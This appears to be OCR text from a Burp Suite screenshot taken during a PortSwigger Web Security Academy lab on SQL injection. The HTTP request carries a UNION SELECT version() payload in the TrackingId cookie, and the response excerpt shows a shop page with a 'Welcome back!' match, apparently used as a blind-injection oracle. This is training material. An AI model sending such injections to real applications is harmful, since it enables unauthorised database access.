 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a6e001c0343808bd2895f7800ea003e.web-security-academy.net
3 Cookie: TrackingId=ZJhQ1n4d7AtpomKX'+UNION+SELECT+version()--+; session=EFsqVmORVFUeAKHnozfDBoJgsSyivWVL
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a6e001c0343808bd2895f7800ea003e.web-security-academy.net/
Search 0 highlights
Response
Pretty Raw Hex Render \n
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a><p>|</p>
46 <div>Welcome back!</div><p>|</p>
47 <a href="/my-account">My account</a><p>|</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="search-filters">
56 <label>Refine your search:</label>
57 <a class="filter-category selected" href="/">All</a>
Welcome back! 1/1 match